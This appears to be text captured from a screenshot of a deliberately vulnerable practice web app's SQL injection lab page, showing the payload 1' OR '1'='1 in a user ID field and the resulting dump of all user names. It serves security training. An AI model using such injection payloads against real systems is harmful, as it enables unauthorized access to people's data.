 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith